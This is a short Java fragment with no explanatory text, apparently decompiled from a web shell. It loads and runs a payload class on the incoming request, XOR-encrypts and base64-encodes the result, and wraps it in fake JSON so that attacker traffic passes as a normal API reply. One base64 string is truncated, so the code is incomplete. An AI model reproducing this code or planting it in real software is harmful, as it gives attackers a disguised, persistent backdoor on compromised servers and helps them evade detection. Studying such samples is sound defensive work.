 java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
Object f = payloadClass.newInstance();
f.equals(request);
f.equals(arrOut);
f.equals(requestData);
f.toString();
byte[] responseData = arrOut.toByteArray();
arrOut.reset();
responseData = xor(responseData);
responseData = base64Encode(responseData);
arrOut.write(base64Decode("eyJjb2RlIjowLCJkYXRhIjp7InN1Z2dlc3RJdGVtcyI6W10sImdsb2JhbCI6ImUxSlRRWDBwWg==".getBytes()));
arrOut.write(responseData);
arrOut.write(base64Decode("IiwiZXhEYXRhIjp7ImFwaV9mbG93MDEiOiIwIiwiYXBpX2Zsb3cwMiI6IjAiLCJhcGlfZmxvdzAzIjoiMSIsImFwaV9mbG9
responseData = arrOut.toByteArray();
response.setStatus(200);
response.setHeader( s: "Content-Type", s1: "application/json");
response.getOutputStream().write(responseData);